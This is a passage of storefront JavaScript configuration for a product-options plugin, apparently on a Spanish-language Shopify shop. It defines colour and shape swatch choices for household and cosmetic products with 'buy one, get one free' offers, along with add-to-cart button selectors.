1","type":"swatch_single_image","key":"ZyjTpXq-I9B-fYIalFSMazxPgQAeHg","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/194_1756761843039x300.jpg","is_color":false},"value_id":"djfl5CT7X0NHRS_QHbcUb7DaLHFGxw"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/195_1756761854995x300.jpg","is_color":false},"value_id":"dxa0TmwOfHa26MV3F_nMlxZccVPQPL"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/196_1756761871312x300.jpg","is_color":false},"value_id":"f4rTUlcRusd0FcI4sVR0cXVn6_Nn9-"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/197_1756761883587x300.jpg","is_color":false},"value_id":"m2CQfzR7Unb3hsrqlkBXX2Ru-iFVCV"}]},{"option_id":"WRbW98WwYR3Uq-QprD1EaLFfBsTmxP","label_product":"Color Frotador 2 GRATIS","label_cart":"Color Frotador 2 GRATIS","type":"swatch_single_image","key":"b_BP1MGQJ694uK0GMVrgcN_I9E89V6","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/194_1756761843039x300.jpg","is_color":false},"value_id":"qYrgmrIYbM7Sccz8iJeHJhfw4HPgd6"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/195_1756761854995x300.jpg","is_color":false},"value_id":"nukDV7ctJOIganDG4GGLkMhwwWUFaS"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/196_1756761871312x300.jpg","is_color":false},"value_id":"RIJjAB4tU4j0RRw2V-fwC1eKtWXx_F"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/197_1756761883587x300.jpg","is_color":false},"value_id":"kA94v_co_rvvd6PVID6dDWKU2AiG5P"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"frotadordeespalda","key":"878R01UhnS7jDFTX-ZWLyTOnf_fy_h"}]}});window.ap_front_settings.config["optionset"].push({"id":"68b84659c13c7cf70ac23428","type":"automated","name":"Option set 24 - Tapete de Silicona Antiadherente","created_at":"2025-09-03T13:44:57.061Z","sort":0,"options":[{"option_id":"pj559eesJKDM56y3XHnsU62-uiPKHl","label_product":"Color tapete 1","label_cart":"Color tapete 1","type":"select","key":"25h0GeVEyY7XWCwS7-GroxRnGid1k0","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"f_UwPDlRsnSSQ329dYyudv_lYqxu_r"},{"value":"Azul claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"2bQMR_3_saQJWLLvMIzZmc-RHYXwo0"}]},{"option_id":"KO3g86bbVHLtMBUxWfmRajOaFz9z_t","label_product":"Color tapete 2 GRATIS","label_cart":"Color tapete 2 GRATIS","type":"select","key":"ULPd3NphvJ_Anuq94U-juT9b3fEZ6k","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"n-pExS6F2K9l8VuKFzca9o1UOYLXov"},{"value":"Azul claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"qfptkaf1DafITD1uUHFb1g2p8iY0nP"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tapetedesiliconaanti","key":"WEUiGdl2EWQXwzY4UuDoGtLQNaG0td"}]}});window.ap_front_settings.config["optionset"].push({"id":"68be2652207ad0e5dd784b6c","type":"automated","name":"Option set 25 - Paño de secado rápido multiuso FASTDRY","created_at":"2025-09-08T00:41:54.458Z","sort":0,"options":[{"option_id":"CQNX0u6KpWftkT415oobbP1_nnr2XB","label_product":"Color paño 1","label_cart":"Color paño 1","type":"swatch_single_image","key":"nP50-rH9uTvCRIx0h5Gn_NT7JZHqgR","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/318_1757292049350x300.jpg","is_color":false},"value_id":"gY9azuEIEtnWFgNPKOjjJ3xhghUKAJ"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/319_1757292061923x300.jpg","is_color":false},"value_id":"TrjgoS89GmwwuHUGzoJfwONTLbAL8t"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/320_1757292076219x300.jpg","is_color":false},"value_id":"gzZBGle2YSUb7cwKo0shzrmk23zlt8"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/321_1757292089131x300.jpg","is_color":false},"value_id":"ZZtc5DY3kXP9J6PgyORxuP7bMagwLU"}]},{"option_id":"zEcrhSMFnHr44Ao7QZRtTwmTSB5C7r","label_product":"Color paño 2 GRATIS","label_cart":"Color paño 2 GRATIS","type":"swatch_single_image","key":"uRQbWQZpvoNIL009IPqUckIMTlqUoy","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/318_1757292049350x300.jpg","is_color":false},"value_id":"mXkOMBFovvHJ9GXvhXGge4BfHZvF25"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/319_1757292061923x300.jpg","is_color":false},"value_id":"DfR4tDDLRavOH6XBpSbHqkYS8r4Nlz"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/320_1757292076219x300.jpg","is_color":false},"value_id":"Ii9XmPb8g7nsIdGQGQQOV6ajYddiaB"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/321_1757292089131x300.jpg","is_color":false},"value_id":"ccowxzSTefjB2yIWjHrWwCikifnZgV"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"panodesecadorapidomultiuso","key":"SeURTS798M8CJBET0BxwkK2k3T0yf7"}]}});window.ap_front_settings.config["optionset"].push({"id":"68c4cfebbbb90bf7804f001f","type":"automated","name":"Option set 26 - Moldes de silicón para freidora de aire - ¡Oferta 2x1!","created_at":"2025-09-13T01:59:07.037Z","sort":0,"options":[{"option_id":"sSXbHrPVrciOh4elzYA1ShGRgrVZcP","label_product":"Forma molde 1","label_cart":"Forma molde 1","type":"select","key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Circular","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"_kTw7E1sFoRAEsY3hyhK5vyKzH-LOu"},{"value":"Cuadrado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"qf2zIGY9QRd_6q4N5FnjTYCER4J7-d"}]},{"option_id":"JDqR-AXS9cxWruxnqMP72Kn9fE9HNa","label_product":"Color molde 1","label_cart":"Color molde 1 ","type":"swatch_single_image","key":"PPk1bLyOKIKOx_-5XlrLuMYi-Mh52O","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 1","type":"contains","field_label":"Forma molde 1","field_option_key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"}],"value":"Circular"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/403_1757728307977x300.jpg","is_color":false},"value_id":"zgjqyl3gtHmS8RoPWQvkGOJ3PfI7T-"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/405_1757728316203x300.jpg","is_color":false},"value_id":"zke3cFqfFFacgMLyiXK7TQXrjPIeA5"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/409_1757728316489x300.jpg","is_color":false},"value_id":"fW11YRZKL5bQzhImFmQJs-MBw6tdoA"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/407_1757728316489x300.jpg","is_color":false},"value_id":"Dm1Whkl3lZeAJfzn1ym-7_je1dk0Jm"}]},{"option_id":"aiv3jbOQ_mCOjNQNoqWqotSrpbDBUm","label_product":"Color molde 1","label_cart":"Color molde  1","type":"swatch_single_image","key":"06Haqnlas_xcvWXmkC4lVt31OnK5h0","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 1","type":"contains","field_label":"Forma molde 1","field_option_key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Cuadrado","label":"Cuadrado"}],"value":"Cuadrado"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/404_1757728316202x300.jpg","is_color":false},"value_id":"jBCOf6vppmCmf_kvXxgyOXRNtItD_2"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/406_1757728316389x300.jpg","is_color":false},"value_id":"vuCOMJNwpcZXcgoh0p239ZJmDMFGgQ"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/410_1757728316566x300.jpg","is_color":false},"value_id":"1O-RGxbrRA-nJ-R0RTrJxl7EdqgLTv"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/408_1757728316489x300.jpg","is_color":false},"value_id":"BBtBihYdJeJ9pViht45K6O309-jMZU"}]},{"option_id":"fhZgFA3bQRcQanMJfqVZLgCrxl8Uh1","label_product":"Forma molde 2 GRATIS","label_cart":"Forma molde 2 GRATIS","type":"select","key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Circular","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"KDOjqaO-HRL9yVxd5bKOoWkgMKDoeu"},{"value":"Cuadrado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Y5HbbL8wMIeTc1AtdBoepoIcLS6j2E"}]},{"option_id":"lBTNeXHkYKnWk2kLn5zxWlOVlxxgtv","label_product":"Color molde 2","label_cart":"Color molde 2 ","type":"swatch_single_image","key":"gjCyriIfqGWmYw4qFFag5P_tg1Scs_","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 2 GRATIS","type":"contains","field_label":"Forma molde 2 GRATIS","field_option_key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"}],"value":"Circular"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/403_1757728307977x300.jpg","is_color":false},"value_id":"puEd-spAC48nkeydmh_hUzMV3kxx5O"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/405_1757728316203x300.jpg","is_color":false},"value_id":"AI0A-oECZ2Jqc_X-qaR1lcIX-ARXYW"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/409_1757728316489x300.jpg","is_color":false},"value_id":"orLytC_Q1pGhJytBVTaZQOjLHGVGy1"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/407_1757728316489x300.jpg","is_color":false},"value_id":"utd5o_0Ujoj_bM_zw1iE8kts2T13-w"}]},{"option_id":"hTj2hMzZRGmXvLhRrl4Ey_2tesguer","label_product":"Color molde 2","label_cart":"Color molde  2","type":"swatch_single_image","key":"l7ss1Pq765o9DvTveSGMUaWCxX9W7D","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 2 GRATIS","type":"contains","field_label":"Forma molde 2 GRATIS","field_option_key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"value":"Cuadrado"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/404_1757728316202x300.jpg","is_color":false},"value_id":"7LqX1uCzhKKn9wsIbKl0feODK5khHj"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/406_1757728316389x300.jpg","is_color":false},"value_id":"ZNDe1BjohicHM31Z76mYhEASe0ovMe"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/410_1757728316566x300.jpg","is_color":false},"value_id":"O70YBLbTEwCcN7HbtIg2Vb1UXVJ6UI"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/408_1757728316489x300.jpg","is_color":false},"value_id":"WDD7896MTP8dGK_YlxfkGNnobTIY2X"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"moldedeciliconparafreidora","key":"LffQCuJUProwB3aUIKY5rmK5TeK6j9"}]}});window.ap_front_settings.config["optionset"].push({"id":"68c9c1312233b662849afc74","type":"automated","name":"Option set 27 - Cosmetiquera Mágica – ¡Compra 1 y llévate 2!","created_at":"2025-09-16T19:57:37.246Z","sort":0,"options":[{"option_id":"v1ffYFqyNTWaCuDQrGaV4_IgPSTlEo","label_product":"Color cosmetiquera 1","label_cart":"Color cosmetiquera 1","type":"swatch_single_image","key":"f_w6TOXfRZw0w47SJ45oNYpeNCk2uG","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Unicornio","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/440_1758052568167x300.jpg","is_color":false},"value_id":"Jar5IQfS8c_208BRk3kck6cZjPzFy_"},{"value":"Rayado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/441_1758052568705x300.jpg","is_color":false},"value_id":"Upf-JINFchurvEnPiZ8R7a-utujO1D"},{"value":"Flamenco","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/442_1758052568525x300.jpg","is_color":false},"value_id":"JsRmm653s1KpUZfdqa2QZ5EbUOFpx0"},{"value":"Makeup","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/444_1758052568702x300.jpg","is_color":false},"value_id":"IYgtJ5NIwDbB-GyrA3cigVl8TJt7A_"},{"value":"Plumas","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/445_1758052568719x300.jpg","is_color":false},"value_id":"y4IsZeSjo9xC0GioPq23ZZGKnLpnBb"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/446_1758052568855x300.jpg","is_color":false},"value_id":"9nDIQtnOL2XNieB_v2tFtW2IRAujmF"},{"value":"Rojo","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/447_1758052568887x300.jpg","is_color":false},"value_id":"i-xjxcm_cz_PHBwJZe1OTaT_zn0WYA"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/448_1758052568888x300.jpg","is_color":false},"value_id":"mYSvLfTt9zHcl0f0UqEDR6a_QEThcK"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/449_1758052568889x300.jpg","is_color":false},"value_id":"q4ATGw3jCQ4Au7Jfwh9w60Orj07y5w"},{"value":"Rosa bebé","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/450_1758052568892x300.jpg","is_color":false},"value_id":"rNo7qWFqKXKTBn9UtfwwMIgylpOfRG"},{"value":"Gris claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/451_1758052568890x300.jpg","is_color":false},"value_id":"iQCXpizvE2QbreA98a1bRL64AMrmlJ"},{"value":"Aul","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/452_1758052568893x300.jpg","is_color":false},"value_id":"JAafir5Ln6OfayKUXLyBgETUawiokF"}]},{"option_id":"4zTMGFhVzZC1COFq9DBd7nNslCBTRs","label_product":"Color cosmetiquera 2 GRATIS","label_cart":"Color cosmetiquera 2 GRATIS","type":"swatch_single_image","key":"Hniu7XIwZWg5KKqNHc1AIH9uMKnxQh","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Unicornio","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/440_1758052568167x300.jpg","is_color":false},"value_id":"0TWyxn1n2yRQBI6tetOwS12jjXv3Pl"},{"value":"Rayado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/441_1758052568705x300.jpg","is_color":false},"value_id":"Nd612G29TL3DOZFWHpLqssR9jU2DjC"},{"value":"Flamenco","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/442_1758052568525x300.jpg","is_color":false},"value_id":"65B-xM3Bv8fcjHDolqigW7AtuUb8nX"},{"value":"Makeup","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/444_1758052568702x300.jpg","is_color":false},"value_id":"4Y2DemxA3knvws7cVkrAeTXxZTRnCA"},{"value":"Plumas","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/445_1758052568719x300.jpg","is_color":false},"value_id":"WBCg272-oYn-K5nn0-hwOZjbW_AsvJ"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/446_1758052568855x300.jpg","is_color":false},"value_id":"AqA27LvnZSs900eKaiqV34ysB-SNWO"},{"value":"Rojo","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/447_1758052568887x300.jpg","is_color":false},"value_id":"HRPYgZ_qiQfEdj6kgFYtZFuyaapqg1"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/448_1758052568888x300.jpg","is_color":false},"value_id":"8V7G30Vv-hFNf_SBapgKpWQBtjnDnu"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/449_1758052568889x300.jpg","is_color":false},"value_id":"eu_v78bV5XaenY2QJeFJEbhvqFPPpR"},{"value":"Rosa bebé","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/450_1758052568892x300.jpg","is_color":false},"value_id":"xvBKiTMoYGJ5szCWJB02tZk95zJRQA"},{"value":"Gris claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/451_1758052568890x300.jpg","is_color":false},"value_id":"j-vuwIWdCjTrEyrJ7AjKGvVUdfe9qD"},{"value":"Aul","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/452_1758052568893x300.jpg","is_color":false},"value_id":"J0Jgn7BC2HR4W_FdoqVDhkRvnC0qHp"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"cosmetiqueramagica","key":"tKN5ADRTiGkkz7hvw6_dUWjUzfYZ7a"}]}});AvisOptionsData.listKeyButtonAddCart=["xo-cart-add > button.xo-btn","div.paymentButtonsWrapper button.product--add-to-cart-button",'button[type="submit"].smi-button-add-cart',"#product-form .cm_add-to-package.product-form__cart-submit[type='submit']","gp-button button.gp-button-atc","#product-add-to-cart.btn",".product-submit.action-button.submit",".product-form__add-button.button.button--primary[data-hero-id]:not(button[data-hero-hidden])","button.product-form__submit:not(.gPreorderHidden)",".form-ops-upsells-with-avis button[id^='opus-submit-upsells-avis-']",".product-submit input.spice-submit-button",'form div[class="mb-2 md:mb-3"] button[type="submit"]:not(.spr-button):not(.apo-exclude)','button[id*="rfq-btn"]','button[id*="AddToCart"]','button[id*="add-to-cart"]','button[id*="addToCart"]',"button.product-form__cart-submit[data-add-to-cart]",'a[id*="AddToCart"]','a[id*="addToCart"]',".product__add-to-cart-button",".product-form--atc-button",".product-form__cart-submit",".product-buy-buttons--cta",".btn--add-to-cart",".button-cart","button.add-to-cart-btn",".add-to-cart-button","button--addToCart","button[type=submit].single_add_to_cart_button","[data-product-add]",'button[data-pf-type*="ProductATC"]',"[name=add]:not([type=normal])","[type=submit]:not(.spr-button):not(.apo-exclude):not(.hidden-cart-btn)",".lh-buy-now",".qview-btn-addtocart",".ajax-submit.action_button.add_to_cart",".action_button.add_to_cart",".atc-btn-container .add_to_cart",".add_to_cart",".button.ajax-submit.action_button",".action_button.add_to_cart",".action_button.add_to_cart",".btn-addtocart",".product-form__submit",".product-form__add-button:not(.hidden-cart-btn)",".product-form--add-to-cart",".btn--subtle-hover","#product-add-to-cart","#AddToCart",".button--large",".AddtoCart","button[type='button'][data-action='add-to-cart']","product-form.product-form button.product-form__submit",".quantity-submit-row__submit button","button.add-to-cart:not(.rfq-btn)"];
  AvisOptionsData.listKeyButtonAddCart_2=["form[id*='product-form-sticky-template'] button[id*='x-atc-button-sticky-template']", "button#product-sticky-add-to-cart", ".dbtfy-sticky-addtocart .dbtfy-sticky-addtocart__button", ".product-sticky-form__variant > button", "#product-form-sticky-atc-bar button.product-form__submit", "sticky-atc-bar button.f-product-form__submit", ".add_to_cart_holder #AddToCartSticky.single-add-to-cart-button",".sticky-atc__buttons button.add-to-cart", ".product-sticky-form__variant>button", "xo-cart-add > button.xo-btn",".sticky-atc__button button", "button#button-cart-sticky", "sticky-atc button.main-product-atc" ,"gp-button button.gp-button-atc[aria-label='Add to cart']","sticky-atc button.m-add-to-cart", "div.paymentButtonsWrapper button.product--add-to-cart-button","input.btn-sticky-add-to-cart[data-sticky-btn-addtocart][type='submit']","#bundle-sticky_submit","product-sticky-bar buy-buttons button.button","input[data-btn-addtocart][type='submit'][name='add']", ".sticky-cart__form .product-form__submit[name='add']"];
  AvisOptionsData.listKeyMeta = listKeyMeta;  let avisFunction = "avis,avis_filter_js,avis_filter_phone,avis_filter_file,product_option:100,not_shopify_collection";
      if (avisFunction){
        let limitProduct = avisFunction.split(',').find(e => e && e.indexOf("product_option") > -1);
        AvisOptionsData.limit_product = limitProduct;
      }AvisOptionsData.not_show_collection_page = true;
      var AvisOptionsConfig = {
        key_cart_order:"_apo_order",
        key_cart_option: "_apo_option",
        featured_product: [],
        mini_carts: [],
